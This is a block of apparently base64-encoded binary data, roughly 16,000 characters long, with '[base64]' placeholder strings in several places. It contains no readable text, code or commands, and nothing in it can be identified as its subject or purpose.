1QXFad00+7aEN4tOwX6rSlD4Uvetf7dDHppI8LdAfxZ26OzbChIPviN1cj7m3vL4G/Kz9y0JvVATBpNcsDJaiq4JzUykldVMqc9BZ9suEk7cjE/eW8/14ihfLVjQbJeG5dE5QzcvwI6/D0hM1HYVDnI7kA907OoNV7J/qK+mJtoIeMcqf2BQXGxW1fZQKNGtCPiY6Q4d6N4li8Y4qC7XPryg+WxMGqKeYCMpQtyeo3P90YUjdUlr4bQk8YoYRda9c2hzamRMYlAhrmyRv+sDskFiBRQhfe+adKqPQSSc6Mmjlsr6HYMeXB1GxIoCLPNqBOKJXU1GMBRjbEP+9sdzpUAsCUQcFadx/[base64]/pv8e9jtA/ASVl7fSE86IVLThd8X+ONCmRz+X4qkmhVIXOq+U3/d1e4rC9XAPwVh2f0yoId42WFxESBAuSKcue/mG8dDld11fMPbuEYpmuus+3+P+yBfGB+Jl1EpoJyTcb226kuPPOiZoIcbjQ8lvCB5cMRQKu4QleIhEALjT+B0VqN6BkDWIB3M0DkuoOzBFuG6/t9SSl2pPR4kDiMnmIgkJWbKRxjxw7P/Yo1pGL5Yl5jGv+K0OAL7+p5vk9hp7+a1Mjep7+xD9pi9iOQbbzKGlLjp6guA+6SB/r+pLQQtbcEjYWT06FkYln6Asftmg9zp/qIvYPtaCWYeFeGhUn+4l4ciMOIkNvAiPTivlTVZL/+t9ZbuZcj8WbhdjIk5pq9tPgrsmgRYcm7SDSmuFuQ/6Sf1coiUfKr2viPZf/t60bYJG+bJJuoragAAoyfVSSeIOk0671XpaAEAMxsdMPueW70dzFkWUJlJoTGLlqzmYvc9Vjd7tOggDLvS15nzSKHkpJ1bAZsGqo4G7qKqgsOjS5gKuG+ETdGE09w/aN54r89VeyHFlNlpr3o1aOnWAYvThr3wfgsLIinuHbt5QyApwWoD+PzfM6U2ADnm/72J9Ki+cxaKyTEaJM34V/63+mMgIdnkGMcp5GzjM5Tl9SxAyQDsWbeGEUW0LvWIltCncCOlUadGiRIdd6a5Rvtp5H36yktua/gZ3hIzAN/mNtfc+Be5DoQVcxkH1gu4S2cFLe5myOmXm0bXPo6pZ5jEUgqMr7ad7Sr/+aFB8f2FdNNk7L1HMidV+YDQ0ZiQM/tyg4f0hBOTpmcG8cWHKs3E+cghLMK7bkTmZoe2pjkB8BvR/GsXe4XBPR84QRCapnZI2zPSU+ffuLnom31t2UT7RbpQSe78R4IgX6uMluAH5GVQYdJkq0dIxiFP2nRAk6o7sVvqhygkZOzbuwF0sj+w9LXXuY+utgWPe3N0Ao/k62gXBWoxQY/XsGSZynNHvK0aHbzBX0YV3C8Whluw1I2nfuFRCyYNinEcRBSHMU5RgAoKz/uBZBBuGsaCXZnRXwk/2Aaw9q5nSj28E4RB76rlguTfxVIIlKtSFzAwcfAkRWAvY4/QZJC0/gPnaW1mF+GewvoI8XW0ZPKFH15U+bnGGrCrhIEx2urYAEDxXn2CFQy8utSuyneN8/eFvcGQg3GsFeAI/DHV8qzNtHOoiHpPIaVQ+54NXrHuF0mlOxJ45He5ZxIGR/DByU1QDpkf6vmaq5IC3HDvooUw1hKrvNzLhe1w8ov4lBSm3fYTZssmH39uqnB97MQJh1j/xny3wX9+2UCWee/sQGDp5TjIbGAAYd8O3uFNdlJB7jF+/ICF6xTZFrViPAnOsGAl54QyKT6GTTqsOSjeaYGGn/Uke6kKdimDtkE/v9FzxAMg/W7kBiS9xsTVH1J1GZY7W5FRe0/mok9z9TufESpbyNJA0xhtau1FugXB0xGp9LBIiTBu21cL9g8G3HegqGb3ZV8ZSX4M7/3d/dbftUNcn3RtOr57F4ML8D7YhYGskoUZ2Iwji7KkEefoX8bUvxXBWAAKN1fv6LlW49me2pDT/dTbo2/Vi9xDZSmSmHAhRgUA43wPmraBjx1QtgX5W03IEc2YgZkBUxYRhJ7NZs4Og5zYz5qri9AAXwispfuLo8QHuhNizOs5JLfjgYXeTIOFx89S6enruVQK9LX3fXJ0JeFDlPoL5HVgnfNKXdfLIK1L1/[base64]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[base64]/3+j6AzzB1ax06yC+JV9ltcJsLLXzolJZKDM1jrQde9pXJfvAFQKYR2oSM1bBfBbann77al4KnjFJv3MMtk9q6i95/mW00yRdoYrG60af9/pQz491A1avfXrs3ebfecqmOfHsph12IrUbm/iW2frj7m1LnmCaZZW5F4J6D9J/0FDy4jYUjYfLnIaaCPhIYwVz5TgwFlNaUqL8f0/XR8ip8KM2jlRQv3+vyRdyjc04x0NidBCGA/[base64]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[base64]/SkFsygceFnVsSV3qpIfZWGIxxnMnnjt9RtVFECD3PVpl8ha5hb1UjMrpV//+SWmm0PXz7Z7bz+XHtaTEyetG6Hn4uPrzZo7wpRtoEXvwvGcW4UYDYFACgRyO8aN78trCZ1EVTBo/lL8kvFoLMCfayUC1Rh5PT5GT2vzBgAr9GrVOj200CZyWic/fwfbFseTFHO4XM1iOTbULzRtTuzulVbQG5ITTcAqZw/rpiXZq7g8fiC3c2s9fekaj0In+YP9sjFeeQu7w1cHafdO+C/m7+mKBAlm5DY8Man8PU0uYQowxz1xsOqXGeLOGBQxTS94fzRws2BxYpLRX/SKtcqJBjPXYSV2c9A5gEKJc0lbqt0pQ+w9+mMZMOVcYe0LHKwUcnzv6JAUb7FSYBjs+3kvX9kNRhkUE+vBi/jUJql9aevTePoSlOvPizxG5R8BNtaTzE9JpYF/XCLzeiMssj1+Cpw7DVOyRCOSlHbQT+nu7Cwm629Cs5AW9AiPaXS9WD8GPKrHEt0KWwT4SvYpDgaMcjMa2qA0YYkEWhjvAJqMj41dtIP75tfSb4gzlxDHrOVNJdi+1lkCjWC00pYclLwy6ab53BqxyHxUXEsIQqDf/dafZ1tNF6TA8PkdQR/EOFqTBMhvzzjkUZwJtmLlPJHGYoVXQ0hV+7tyfJZsqsioPEQ/O7g/T2+AURrnNUCmP+jgZWO9yNDQ7iIwZi9iAhWvhawLgDekOfImqvhyAcIERVRBW65eB4JfUsv1Epr0JazUXCA+msH741YnSMQqr5EGdRw2Jfkhc58Yi5NSW7EOyramUlRT+GjaHaqSNoU5vafzzr6ly54BLZL5XQe94dck1h5DC6BqEHg/27+y3I7LTKlF/rd8T5fuKwwdQ6KszWppbgnyESR+hioGf1yRY+jdwbsNhMCnvqRlvSOhpVC9Svonsw7bswrNlpejvL2kL+lB0ukaSTjf5Y8PRckHKYm5Z5aHi1WXw6I1uDxOAi20x/NNJvrEFKFYUyXVQzsgw27e/4xhKPxps/bWC++VU25IVmF9XCBI8VT5KrxsxwZs3uQkb4a711ASn46YsYc4eyM+edjz9ZdK/NruJx/b4POk7jYC+gkFWUfC813N1edAiNTJdf+a16Bv0SeA/noAvl0qeq2kFlvzGFsoOXBCQGVNLFuWHii19CNKpko6zvsp2+Ko/rClZw+FFoMELrKkKobhpls5VV8CpXgzZREJWhY1uqLXCUpXhwt+1foCPVP4/1YH5DRKmMuzGhAIudlfT1lS12kQLaDU1TNhCoNE6u1q8WEgLm+iXtTZJ5gi3/+mJkFErm1NESuXiDdhrqONc3k55mb1VBZnSbwEP3hVAVm1jgaRuzIYFxnwtX/Byy8xRtabOe2ICz//gpuT6xYskvhNLXaBuVGDJBsNkEwW5A1ysvfWXSNYAou66D7+VAISbYLEymYFP6nsm7By/GU+/+zoFqSBhwlF97hWxWB/oqcJzcPQtaFYcvdgO6050VsnVJ7eYNRfhuT9pZcmVera/67EUDk8G7t6jvwMHxGSRlDHcCkag7L6Wvb0VV3JVb+4pO4wg//[base64]/kwMQKDibLL7uopkriGV5Hr7GotmBUMqzMgDD2HsY7dJx7/kGC4vsXl1cy8RqD31Eq6L8NZE8GgBecTRnaxY6XTClCtA/lOmUKJn0MXd2ycrEKrnUqYmUZLvFpskoIGsDbXgmw5jdF3Qh94I5GbCYn1wjQ8TchXOe/NgvdVsdvR5bNoWiE6+Bw3BXMrgH8OdH1PqxC5Z4YGriP5OX3bZ5JMj3xFD/xoVz6N89dwORqh1eS/hOGI3bvVS638s6IZT8ucUslPyNjkeJotEJS8icKqGk2JcxeRgukm/RJ287v07M183VHJmtbUHxHtQZogS/3UC0rp//4hvVysioVKNo94m9Y145QF7Pj8b5+8l4QD8FXvsIPEAM1+Rh+K/BIMywVQS6AoyQTCv7saakDa2h/7NkghJVUTu/Uv8AFTKoFz13BCs23Jc/EyeM6xRST3cODdHpbDiDuneZANJhXFa/BL0ter8lxFzvNnbYESJ1GuYQhyaBe1LT4iJ0tSEufIDBVMugBQHwVn3QVOMBeCgF793ONnuIDMhyRgIxT1+JmiYvR6fPunt2Y0GcCmcav9GeY55IohENQc2yLW+DW60J5ejHZpAaxhRyMCgPEqAY4g5T0jBmaiISY5P7AIh0HgTGoA/[base64]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[base64]/yElnMpYjL2PqGYwnnrW7ERXBsI8nqJInh09jvZRP+oPjpRx3IgwAxwH0Psi49XIWPXC65n0UwE9SwHqfxn+tFMgtRtjkLwsdQJo2b8DLJed8MGwR+AUQSjQ/rM2q49OTepqYSBmb/mvcscoGIu4/9ThOMqiWmPAsDB3zuxaAvkOm5SFRGpFYKiqmbTUD6xMd9c7Pzb3gp58gq+ByiV+OsASuuLv9epdHrd1h2FZZGMps93WGoGM7b6qgbehOl/8jbEuKLIOnW2j9VUX4LS8+3YHeGs5Xybhf0V80ktW/xQE0NyBr8X8j/4d6hS7tdRmeD2aWt4BxvT8tnSjhZcltnGOQeYHfytAvjBOriFYXgtmZO6BmqSBE9WN0TUKInwXKEvNx6u06sQ9QZQvIJRdqlLozexH0V2IFUtn83YyDwFqB9reMVzktdJ/0cOX2DQ9sa5sAWtQM0ziNofW8s/OWQMSzY1wHeydcM338PhpkMYB2+w/7OnN+RsIsZl6+icAWU9leLcVqAbpWvCS2j7X8nVScO8x5znZLOYMY/rrmf/qk4QNKcM02yZv2Y68aadStR3N7VT85xzM/kJapAizZtVgxWMRpyg5G/HToo0axKpR1jHkc/[base64]/W05LL2O4o/k7nnbMa/zYjNIh/dpVBRROvmqlJunSEQePK879W9s7JPtPhEn2rTfHOGaA2Av+d8e/RbQnrGsdjbR+9aK3hyItINsYl8Sa3D8wxQSRPRwfgp2+cjL4sxtGOHXy+abD8FvRZsPmmY+5rq8RtcjsoqCMe8sWKs2gxlzcVxrgcuGmgcgngCSc/ImWJlATWLUnBF2jeFShIj06XHvayzacneBIMGnsiVxfGa2P0onmZAC2b8bgmu4rmH7HW2/DY/cCCc2F7yK5nfADzZYtZIbYofbB7Gy4+cPj2uLMokbk5hjHQkAnjeq+uCsTuep5HUGbUTzcz04cec7cBm3BVHR4K9/X7LAWtwdlXp/EjdvuNvvwzLjE/[base64]/Ti2Ber8lcyOyOPy08B4c5Whg0103Q3vmZKO7Qdie/FYuUtoHaLBH6RIizPjebgVDRbaI2sGNxCA3UJNRs+rN+jL9v2lC6X5vgjfnqt29W63Fv/kzQdBJKVr96/[base64]/h7+jo2vzvdJvvp5caCWTKvQBCXqbc2e3vo4WUlu17rCUgJhnjwnQMrYU9F1ipwC73bQ4irWxJuVKZ85gBWmxV/kyCK6oqfzecxvZUES9v47GoyQLXl2owk+QpwIP/s/b0PW5IhmEYBawji56SNI7GY72pKf9DFuoceEfZSf3eWctxEbVwqJjOWMBURcE2fmcAmqKmiYiVzX3VdlK0MGnR/[base64]/[base64]/ItSKQPH/vCdg6k0oKPncyNEYXfPY0m/Xir09rdvnOCtTWN0dg1rXzcoJAcF6LyKA5hyrK4qj3iUMgjuCslpRSc81XJdS15AH6zyC77i9genCjUv/WEw6AbcvHG8/dsG/[base64]/36Gnj0ki7V22dQ3qOYQAjQlsvOBAHWClFzuXeS78dN4B/RcmIUfSUgjEhdLvRYdLA7u+gwB8HbByVar95zKQ7O6JkcW/16QBf7TNHcny7xKuJDWLPjlmgHXwUayDJ9QzIbYhiLP/Nkp7/SdT6yuVyv5Wr9FXk1u7pAwdf9ycNzAhHalFXkZo/iJ/KVwk0xb5FoVVC4HATdd092A8yZXNeom9vVfgE+2KC1zmayNE0Rzri+s7C7dAzt+eGQgnaNWQAKyBJ4eWRmipHspMwFG8xhRzrjTTG6sc9AFZklKzHXv7vdllwaPhVb3kQFwZAW4eJ6ppDP+lH0o4TsLwVr3xWbMCtUxrqoRo3Gj7/7bMqfcBqkchjkQTqGna37n1OwJ7lU22pXDPa0w8uG7PlEjguLI4aDX9kDHRg4IUP/7AAAFNpohlHDQdvBz6l0r3NY4MN9MaeW9fAPOh8Ho8rJHg0h+xXGvIBCgdcGImStXGaRPFsL1sYkalQKLt3U6rsrTJxsGXIK4od5AXraxbJws7DIkeueknIiNGseP2RnzeTi137JDRu0IuE1qPLEFHJpmdmB3jV1LDl/44xC5ZV/[base64]/yPwhGNTGL8oeYk3D12BRVrUdMLTQXvi2V/TUGL7JPFgX0VOgT3bHiX4872L1apRLD7REbAkH0K5onJEdLxgpThOfHvXdwJtwaJkhRPVWWhVFZ85Y7yEhPOA1zv0oiPqbhmOZLzCIFrnTUrCwpLHA88xhZEKQ8rPKu5c1xbK0lPb9EF/8URBD+/DajU9UuTAnaW8YGJmkwct07XX8biIhm8J/[base64]/gt5o+/elJEps8+Y/ftv3/ED7AupjRyLSflu+kuaEUlIkAMzzTNdL2iW31SIDKsYDzwchL8jriON6C4mTucwjPirN1zipc7XZ/zkkGQ25nrsCCsxB1mh0grfacLzL2s6hT7bX7MRPghZ1zgywaPE/wdpIugza+KJovwnUMn9Nif0jQmvNA3sFnGgI//AAmIJEdlVzUL9+qz5sjCCtGyR80gsQ816dkLrrjviAo+kBcm1mbWGqg0tg05VPk3FAExkVnqR6KjC1P4O0FjYPm2tBZ26RcCDZgXrlONX/0ITPUZm79C95C5i3DfFTBRxmyKCis/PhpZXIzUVTskeeoZSpvR4fP+YxXLv2aoDPkNRukfsIg25EDULGuhJtTcohh7EE1dXpgin6wxAtSuineOYyJLv6DEDXgY6DY3HaH/VShr8/Pl5q1zKpuD9ix3QN10r7Xhg+18mhqwuePucwQ3qNRnkcEbhQZjE6H7SzCunXkJ0ZHrRX9cA1n3HjDWUalJwIIzBwBJ++wopGKVJ6bCoSK2V65oMawZRuHK15HEi/bQB5WVLQQWDg2jVXLOFy+E0YSFqxPBkgW90E5McWGXjvhJKq01ZKNkTA6i+NuMOCrJXHI/WEMdoucqDQ1yA3tmIVheC46sgurq+qfp8tBlYfoCXrOrz5N0aAS103DefO7+uDabX72r5vQUdRCQEQZLwLQxMYQlephNRhX9M4kf0dac4ECzTt9WRFR7YUPavrfgu0mj/qHb4uGIerwMK37bRqYMwtXd7OP2Xrr146pNkmKLnR+yxu+4UkpWlYzfpesAAgEPFv5gezpk2JuMQlQswnNW2/umCVEm6j1YH49QtDKdNgh90KujpDnkh15U6BZLC06RqC/8qmslVZ4ojjMtpEORmkiA6yeC8LErSBNs3nYbcTByWMQdphn5rswL93ZONYwMHKAP7Z0fnaJe2LCpITPk72pfpbvq2/iu0kOWZJuGsSHi9gCffwe06oDT/1bVOeIbZ3IRTGoW6UteZEW4t7v+jgD1PA9hUH2/ncivPXAsOr+q0Z1KJKBg2uCFCgq3Dk+YWG579IJNlVWaDNEzmffWucbZDiDPrQ6uSqpXjdrksqVktSLe9k+LgoG7XCwrKGesZkkGk2ikwoRg38WYBP8d8NTQ8Upeh/lIzW3IX5enth/dFdV7aGT/v08zHCbxAX3DFwuyi895qgTv6pcYN9/DLUPg6Q1M8BKzqaaxU+sR0pDJTDANaqRYoc9HYVGV4G44TnM++zFE/BuZYAhdckI6EILbCDE+D4/